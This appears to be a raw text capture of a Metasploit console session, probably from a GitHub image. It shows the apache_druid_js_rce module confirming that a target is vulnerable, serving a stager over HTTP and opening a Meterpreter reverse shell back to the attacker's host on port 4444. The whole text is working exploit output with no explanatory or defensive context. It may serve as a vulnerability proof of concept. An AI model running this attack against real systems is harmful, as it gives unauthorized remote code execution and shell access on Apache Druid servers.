 msf6 exploit(linux/http/apache_druid_js_rce) > exploit
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Using URL: http://0.0.0.0:8080/OPt7QT1ey
[*] Local IP: http://10.8.0.2:8080/OPt7QT1ey
[*] Client 10.0.1.35 (curl/7.68.0) requested /OPt7QT1ey
[*] Sending payload to 10.0.1.35 (curl/7.68.0)
[*] Sending stage (3012548 bytes) to 10.0.1.35
[*] Meterpreter session 1 opened (10.8.0.2:4444 -> 10.0.1.35:34828) at 2021-08-03 20:18:33 -0400
id
[*] Command Stager progress - 100.00% done (110/110 bytes)
[*] Server stopped.